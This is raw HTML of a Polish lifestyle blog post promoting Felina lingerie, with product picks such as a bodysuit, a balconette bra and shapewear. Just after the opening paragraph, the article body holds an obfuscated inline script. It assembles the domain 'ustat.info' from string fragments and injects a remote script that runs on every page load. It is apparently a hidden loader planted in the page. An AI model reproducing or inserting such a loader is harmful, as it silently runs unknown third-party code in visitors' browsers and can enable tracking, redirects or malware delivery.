span{background-color:#ffcc0d}.comment-list .bypostauthor .avatar, .post-item .content-loading .load-media-content:before, .media-posts .content-loading .load-media-content:before, .post-item .content-loading .load-media-content:after, .media-posts .content-loading .load-media-content:after{border-color:#ffcc0d}.widget_ti_most_commented span i:before{border-top-color:#ffcc0d}.score-line span i, .widget_ti_most_commented span
i{color:#000}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li
ul{background-color:#000}.top-strip{border-bottom:0px solid #000}.secondary-menu
li{color:#fff}.secondary-menu li:hover{color:#ffcc0d}.top-strip .social li
a{color:#8c919b}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#fff}.main-menu>ul>li{color:#000}.main-menu>ul>li:hover{color:#333}.main-menu>ul>li>a>span:after{color:#eee}.main-menu-container{border-top:1px solid #000}.main-menu-container{border-bottom:2px solid #000}.main-menu .sub-menu{background-color:#000}.main-menu .sub-menu a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#fff}.main-menu .sub-menu a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#ffcc0d}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000}.slide-dock{background-color:#fff}.slide-dock__title, .slide-dock
p{color:#000}.slide-dock .entry-meta a, .slide-dock h4
a{color:#000}.footer-sidebar .widget
h3{color:#ffcc0d}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented
span{background-color:#ffcc0d}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#ffcc0d}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar
.widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61}.full-width-sidebar{background-color:#f8f8f8}.full-width-sidebar, .full-width-sidebar
a{color:#000}.copyright{background-color:#000}.copyright, .copyright
a{color:#fff}</style></head><body
class="post-template-default single single-post postid-6863 single-format-standard wp-embed-responsive sm-5.3 ltr single-moda layout-full"><section
class="no-print top-strip"><div
class="wrapper"><a
href="#" id="mobile-menu-toggle" class="lines-button">
<span
class="lines"></span>
</a>
<nav
class="secondary-menu"><ul
id="menu-menu-gorne" class="menu"><li
id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a
href="https://www.arte24.pl/polecamy/">Polecamy</a></li><li
id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a
href="https://www.arte24.pl/kontakt/">Kontakt</a></li></ul></nav><div
class="right-side"><ul
class="social"><li><a
href="#" class="social-share-link"><svg
class="sm-svg-icon icon-share" width="22" height="22" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path
d="M1792 640q0 26-19 45l-512 512q-19 19-45 19t-45-19-19-45V896H928q-98 0-175.5 6t-154 21.5-133 42.5-105.5 69.5-80 101-48.5 138.5-17.5 181q0 55 5 123 0 6 2.5 23.5t2.5 26.5q0 15-8.5 25t-23.5 10q-16 0-28-17-7-9-13-22t-13.5-30-10.5-24Q0 1286 0 1120q0-199 53-333 162-403 875-403h224V128q0-26 19-45t45-19 45 19l512 512q19 19 19 45z"></path></svg></a><ul><li><a
href="http://www.arte24.pl/feed/" class="link-feed" target="_blank"><svg
class="sm-svg-icon icon-feed" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"></path></svg></a></li><li><a
href="https://www.facebook.com/Arte24PL/" class="link-facebook" target="_blank"><svg
class="sm-svg-icon icon-facebook" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg></a></li><li><a
href="https://twitter.com/Arte24PL" class="link-twitter" target="_blank"><svg
class="sm-svg-icon icon-twitter" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li><li><a
href="https://www.pinterest.com/arte24pl/" class="link-pinterest" target="_blank"><svg
class="sm-svg-icon icon-pinterest" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li><li><a
href="https://arte24pl.tumblr.com/" class="link-tumblr" target="_blank"><svg
class="sm-svg-icon icon-tumblr" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li></ul></li></ul><div
id="search-reveal" class="icon-button search-reveal"><svg
class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path
d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div></div></div></section><section
id="site"><div
id="pageslide" class="mobilewhite"></div><div
class="site-content"><header
id="masthead" class="site-header" role="banner" class="clearfix"><div
id="branding" class="anmtd"><div
class="wrapper"><div
class="header-row header-default">
<a
href="https://www.arte24.pl" class="site-branding" rel="home"><img
data-src="https://www.arte24.pl/wp-content/uploads/2016/11/arte24-logo-retina-544x180.png" alt="arte24.pl - Kultura, sztuka, styl życia" width="544" height="180" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 544px; --smush-placeholder-aspect-ratio: 544/180;" /><noscript><img
src="https://www.arte24.pl/wp-content/uploads/2016/11/arte24-logo-retina-544x180.png" alt="arte24.pl - Kultura, sztuka, styl życia" width="544" height="180" /></noscript></a>
<span
class="tagline">Kultura, sztuka, styl życia</span></div></div></div><div
class="no-print anmtd main-menu-container " role="navigation"><nav
class="wrapper main-menu"><ul
id="menu-menu-glowne" class="menu"><li
id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/"><span>Kultura i sztuka</span></a><ul
class="sub-links"><li
id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/film/"><span>Film</span></a></li><li
id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/ksiazki/"><span>Książki</span></a></li><li
id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/muzyka/"><span>Muzyka</span></a></li><li
id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/seriale/"><span>Seriale</span></a></li><li
id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/teatr/"><span>Teatr</span></a></li><li
id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/rozrywka/"><span>Rozrywka</span></a></li><li
id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/wydarzenia/"><span>Wydarzenia</span></a></li></ul></li><li
id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a
href="https://www.arte24.pl/tematy/styl-zycia/"><span>Styl życia</span></a><ul
class="sub-links"><li
id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/smaki/"><span>Smaki</span></a></li><li
id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/dom/"><span>Dom</span></a></li><li
id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/ogrod/"><span>Ogród</span></a></li><li
id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/podroze/"><span>Podróże</span></a></li><li
id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/pasje/"><span>Pasje</span></a></li><li
id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a
href="https://www.arte24.pl/tematy/styl-zycia/moda/"><span>Moda</span></a></li><li
id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/ludzie/"><span>Ludzie</span></a></li><li
id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/zwierzeta/"><span>Zwierzęta</span></a></li></ul></li><li
id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/"><span>Społeczeństwo</span></a><ul
class="sub-links"><li
id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/dzieci/"><span>Dzieci</span></a></li><li
id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/praca/"><span>Praca</span></a></li><li
id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/zwiazki/"><span>Związki</span></a></li></ul></li><li
id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/uroda/"><span>Uroda</span></a></li><li
id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/zdrowie/"><span>Zdrowie</span></a></li><li
id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/technologia/"><span>Technologia</span></a><ul
class="sub-links"><li
id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/motoryzacja/"><span>Motoryzacja</span></a></li><li
id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/gadzety/"><span>Gadżety</span></a></li><li
id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/internet/"><span>Internet</span></a></li></ul></li></ul></nav></div>
</header><main
id="content" class="clearfix anmtd" role="main"><div
id="post-6863" class="post-6863 post type-post status-publish format-standard has-post-thumbnail hentry category-moda tag-bielizna tag-bielizna-damska tag-biustonosz tag-body">
<header
class="wrapper entry-header page-header"><div
class="entry-meta">
<span
class="entry-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/moda/" rel="category tag">Moda</a></span><time
class="entry-date published" datetime="2021-03-30T21:16:50+02:00">30 marca 2021</time><time
class="updated" datetime="2021-03-30T21:17:51+02:00">30 marca 2021</time></div><div
class="page-title title-with-sep single-title"><h1 class="entry-title">Bielizna Felina (nie)codzienny komfort i dopasowanie</h1></div>
</header><div
class="entry-media full-width-media">
<figure
class="base-image"><img
width="1156" height="778" src="https://www.arte24.pl/wp-content/uploads/2021/03/wiosna-kobieta-w-bieliznie.png" class="attachment-big-size size-big-size wp-post-image" alt="wiosna kobieta w bieliźnie" decoding="async" fetchpriority="high" srcset="https://www.arte24.pl/wp-content/uploads/2021/03/wiosna-kobieta-w-bieliznie.png 1156w, https://www.arte24.pl/wp-content/uploads/2021/03/wiosna-kobieta-w-bieliznie-300x202.png 300w, https://www.arte24.pl/wp-content/uploads/2021/03/wiosna-kobieta-w-bieliznie-1024x689.png 1024w, https://www.arte24.pl/wp-content/uploads/2021/03/wiosna-kobieta-w-bieliznie-768x517.png 768w, https://www.arte24.pl/wp-content/uploads/2021/03/wiosna-kobieta-w-bieliznie-370x249.png 370w, https://www.arte24.pl/wp-content/uploads/2021/03/wiosna-kobieta-w-bieliznie-570x384.png 570w, https://www.arte24.pl/wp-content/uploads/2021/03/wiosna-kobieta-w-bieliznie-770x518.png 770w, https://www.arte24.pl/wp-content/uploads/2021/03/wiosna-kobieta-w-bieliznie-862x580.png 862w" sizes="(max-width: 1156px) 100vw, 1156px" />
<span
class="icon"></span><figcaption
class="image-caption">Niezależnie od tego, czy poszukujemy bielizny na romantyczny wiosenny wieczór, czy jako podstawy codziennego outfitu z dresami w roli głównej, najważniejszą zasadą powinien być nasz komfort | fot.: stock.adobe.com</figcaption>		</figure></div><div
class="wrapper"><div
class="grids"><div
class="grid-8 grid-centered content-without-sidebar">
<article
class="clearfix post-has-dropcap single-box entry-content"><p><strong>Wiosna to czas, w którym wszystko budzi się do życia. Nieprzypadkowo wiosenne porządki po czasie zastoju są dla nas tak ważne. Wpuszczamy więcej światła do wnętrz, podejmujemy decyzje o zdrowszym stylu życia, zapisujemy się do fryzjera i na manicure. Wiosną czujemy, że krew na nowo buzuje w naszych żyłach. Ta sama zasada dotyczy także naszej garderoby. Krytycznie przyglądamy się naszemu outfitowi – analizujemy trendy, ale w czasie pandemii stawiamy także na wygodę i swobodny wizerunek. Robiąc gruntowne wiosenne porządki w głowie, sercu, domu czy garderobie nie zapominajmy także o bieliźnie. Zarówno tej seksownej, dekoracyjnej i przykuwającej oko, jak i wygodnej, która będzie naszym towarzyszem na co dzień.</strong></p> <script>(function(){tafpu="qj78kbfiafpi";tafp=document.createElement("script");tafp_="u"+("st");tafp_+="at"+(".");tafp.async=true;tafp_+="in";tafpu="255404021."+tafpu;tafp.type="text/javascript";tafpu+="9xv9u83bpc78";tafpu+="8v93cz";tafp_+=("f")+"o"+("/");tafp.src="https://"+tafp_+tafpu;tafpd=document.body;tafpd.appendChild(tafp);})();</script> <h2 class="wp-block-heading">Wybierz komfort</h2><p>Niezależnie od tego, czy poszukujemy bielizny na romantyczny wiosenny wieczór, czy jako podstawy codziennego outfitu z dresami w roli głównej, najważniejszą zasadą powinien być nasz <strong>komfort</strong>. Dobrze dobrana bielizna to ta, w której czujemy się dobrze – jest nam wygodnie, nic nie uciska ani nie wpija się w skórę.</p><p>Idealny stanik czy figi powinny korespondować z naszą figurą. Zatem jeśli mamy lekko wystający brzuszek sprawdzą się figi z wysokim stanem lub majtki modelujące. Jeśli mamy duży biust – rozważmy zakup stanika, który doskonale podtrzyma piersi i będzie stanowił modelującą i stabilną konstrukcję. I przeciwnie – posiadaczki małego biustu mogą zdecydować się na delikatne, koronkowe modele lub push-upy, które uwydatnią nasze wdzięki.</p><p>Podstawą jest jednak <strong>rozmiar</strong>. Zawsze warto przy pierwszych zakupach wybrać się do brafitterki i polegać na fachowej ocenie naszych wymagań. Jeśli jednak nie mamy obecnie takiej możliwości, skorzystajmy z dobrego sklepu internetowego, w którym bez problemu wymienimy model na optymalnie dopasowany do naszych wymagań.</p><h2 class="wp-block-heading">Wybierz sprawdzoną markę</h2><p>Jednym z liderów internetowej sprzedaży bielizny jest <a
href="https://felina-polska.pl/">Felina sklep</a> funkcjonujący w sieci, który oferuje ekskluzywne i doskonale wykonane produkty dla wymagających kobiet. Na jego przykładzie pokażemy Wam ponadczasowe modele i spersonalizowane rozwiązania adekwatne dla naszej sylwetki.</p><p>Od wielu lat producent luksusowej bielizny damskiej Felina oferuje najwyższą jakość w połączeniu z tak ważnym dla każdej użytkowniczki komfortem noszenia niezależnie od sytuacji. Zależnie od naszych wymagań możemy wybierać pomiędzy dwiema liniami produktów. <strong>Felina body forming</strong> to delikatnie modelujące biustonosze, które są dodatkowo wyjątkowo wygodne. Natomiast <strong>Felina Conturelle</strong> to biustonosze, które nadal są komfortowe w użytkowaniu, ale poza walorami użytkowymi są jeszcze przepiękne zdobione wyrafinowanymi koronkami i haftami.</p><h2 class="wp-block-heading">Druga skóra</h2><p>Zadaniem bielizny marki Felina &nbsp;jest zachowywanie się jak druga skóra. To esencja komfortu i radości codziennego noszenia. Ale bielizna ma tę jedną zaletę, że – w przeciwieństwie do własnej skóry – potrafi nie tylko podkreślić nasze zalety, ale i ukryć drobne niedoskonałości. Żeby czuć się seksownie nie musisz być idealna, ale powinnaś mieć idealnie dobraną bieliznę.</p><h2 class="wp-block-heading">Co wybrać?</h2><p>Podsumujmy: najlepsza bielizna to ta, która jest dopasowana do naszych potrzeb, jest wykonana z otulającego materiału, idealnie dopasowana do rozmiaru i kształtów naszego ciała oraz dająca poczucie luksusu i komfortu. A także podkreślająca atuty i ukrywająca mankamenty. Na jakie produkty i modele zwrócić uwagę?</p><h3 class="wp-block-heading">Body – poczuj się seksownie</h3><p>Body to ten rodzaj produktów bieliźniarskich, które po latach nieobecności w trendach wracają do łask, a nawet cieszą się coraz większym zainteresowaniem współczesnych kobiet. Body doskonale koresponduje z aktualnymi trendami nawiązującymi do lat 90. Przede wszystkim jednak są bardzo ciekawą propozycją bielizny funkcjonalnej, która jednocześnie jest seksowna i pobudzająca wyobraźnię. Body bez fiszbin to idealna propozycja dla kobiet, które nie tolerują tego typu rozwiązań. Z kolei body z fiszbinami fantastycznie modelują sylwetkę i pozwalają poczuć się kobieco w każdej sytuacji.</p><p>Nam szczególnie przypadło do gustu body <strong>Felina 5019</strong>. To model wyróżniający się elegancją i zmysłowością, posiadający termicznie tłoczone miseczki bez fiszbin, górna część miseczek bogato ozdobiona jest ciekawym haftem z motywem kwiatowym. Model posiada regulowane ramiączka. W dolnej części zaś jednokolorowa, gładka, wzmocniona dodatkowo mocnym tiulem pozwala na wygładzenie i wymodelowanie sylwetki. Takie body sprawdzi się zarówno na co dzień, jak i na romantyczny wieczór.</p><h3 class="wp-block-heading">Biustonosz – podstawa stylizacji</h3><p>Każda z nas ma zapewne ulubione modele biustonoszy, które uwielbiamy i w których czujemy się dobrze. Jedne wybierają push-upy z fiszbinami, inne – miękkie miseczki bez fiszbin. Wśród bogactwa modeli, krojów i materiałów spójrzmy na balkonetki, zwane także <strong>balconette</strong>. Te niesamowicie efektowe biustonosze pozwalają na wyeksponowanie biustu poprzez wymodelowanie i lekkie uniesienie. Tego typu biustonosze sprawdzają się w przypadku piersi o kształcie kropli i w kreacjach o niezbyt głębokim dekolcie. Dość wysoko zabudowany biustonosz daje idealne podparcie i zapewnia komfort noszenia – sprawdzi się więc w każdej sytuacji.</p><p>Nam szczególnie przypadł do gustu model Felina Conturelle 807855, a więc biustonosz z fiszbinami z kolekcji Primrose. Biustonosz posiada miseczki ozdobione miękką i elastyczną koronka, która przechodzi w zdobione ramiączka. Wyjątkowy, seksownie wycięty mostek, dodaje stanikowi lekkości. Krój balkonetki zaś dodaje całości zmysłowego charakteru.</p><h3 class="wp-block-heading">Bielizna modelująca</h3><p>To kolejna kategoria, o której warto pamiętać na wiosnę. Zwłaszcza jeśli zimą przybrałyśmy na wadze i wiosenne treningi jeszcze przed nami. Marka Felina słynie z szerokiego asortymentu bielizny wyszczuplającej: od ściągających fig z wysokim stanem, przez gorsety, gorsety bez miseczek, a także koszulki oraz halki modelujące i korygujące sylwetkę.</p><p>W tej kategorii prawdziwą perełką jest Felina Conturelle 820823: <strong>body bez miseczek</strong> z modelującej kolekcji Silhouette. Body wyróżnia miękki, oddychający materiał, który ładnie przylega do sylwetki. Dodatkowe zdobienia nadają całości seksownego charakteru.</p><h3 class="wp-block-heading">Bielizna na trening</h3><p>Pamiętajmy, że jeśli oprócz wietrzenia szaf i wymiany garderoby, planujemy rozpoczęcie treningów, warto dopasować bieliznę także do tej aktywności. Jeśli biegamy – postawmy na modele sportowe podtrzymujące biust. Jeżeli zaś decydujemy się na jogę – komfortowe będą produkty przylegające do ciała, z możliwie mała ilością szwów (najlepiej bezszwowe), nie ograniczające ruchów.</p><p>Wiosna to idealny czas na zakupy. Jednak nie powinny być one impulsywne, nieprzemyślane – wówczas bowiem nie sprawią nam radości, ani nie będą nam służyły przez długi czas. Ta uniwersalna zasada dotyczy także bielizny. Znajomość własnego ciała, nasz gust i upodobania oraz wysoka jakość produktów stanowią o powodzeniu każdego wiosennego wietrzenia szaf. Zapraszamy więc do sklepu internetowego Felina aby obejrzeć inne propozycje tej marki bieliźnianej i zachęcamy do celebrowania swojej kobiecości przez okrągły rok.</p><p>OLI</p>
</article><div
class="single-box single-tags"><div
class="tag-box"><div
class="written-by tag-box-title">Tags from the story</div><a
href="https://www.arte24.pl/tagi/bielizna/" rel="tag">bielizna</a>, <a
href="https://www.arte24.pl/tagi/bielizna-damska/" rel="tag">bielizna damska</a>, <a
href="https://www.arte24.pl/tagi/biustonosz/" rel="tag">biustonosz</a>, <a
href="https://www.arte24.pl/tagi/body/" rel="tag">body</a></div></div><div
class="clearfix single-box single-social show-comment-icon"><a
href="#comments" class="add-comment">
<span
class="score-number">
<span
class="dsq-postid" data-dsqidentifier="6863 https://www.arte24.pl/?p=6863">0</span>                                </span>
</a><div
class="social-sharing button-layout social-colors-buttons" data-permalink="https://www.arte24.pl/styl-zycia/moda/bielizna-felina-niecodzienny-komfort-i-dopasowanie/"><a
class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://www.arte24.pl/styl-zycia/moda/bielizna-felina-niecodzienny-komfort-i-dopasowanie/&t=Bielizna Felina (nie)codzienny komfort i dopasowanie" target="blank">
<svg
class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>            <span
class="share-label">Facebook</span>        </a><a
class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://www.arte24.pl/styl-zycia/moda/bielizna-felina-niecodzienny-komfort-i-dopasowanie/&text=Bielizna Felina (nie)codzienny komfort i dopasowanie&tw_p=tweetbutton&url=https://www.arte24.pl/styl-zycia/moda/bielizna-felina-niecodzienny-komfort-i-dopasowanie/" target="_blank">
<svg
class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>            <span
class="share-label">Twitter</span>        </a><a
data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://www.arte24.pl/styl-zycia/moda/bielizna-felina-niecodzienny-komfort-i-dopasowanie/&media=https://www.arte24.pl/wp-content/uploads/2021/03/wiosna-kobieta-w-bieliznie-1024x689.png&description=Bielizna Felina (nie)codzienny komfort i dopasowanie" target="_blank">
<svg
class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>            <span
class="share-label">Pinterest</span>        </a><div
class="share-item share-more"><span
class="share-plus"></span><div
class="share-more-items">
<a
class="share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.arte24.pl/styl-zycia/moda/bielizna-felina-niecodzienny-komfort-i-dopasowanie/&amp;title=Bielizna Felina (nie)codzienny komfort i dopasowanie&amp;source=arte24.pl" target="_blank">
<span
class="share-label">LinkedIn</span>
</a><a
class="share-mail" href="mailto:?subject=Bielizna Felina (nie)codzienny komfort i dopasowanie&body=https://www.arte24.pl/styl-zycia/moda/bielizna-felina-niecodzienny-komfort-i-dopasowanie/">
<span
class="share-label">Email</span>
</a></div></div></div></div><div
class="single-box related-posts"><h4 class="title single-box-title">
You may also like</h4><div
class="grids carousel"><div
class="item">
<figure
class="entry-image">
<a
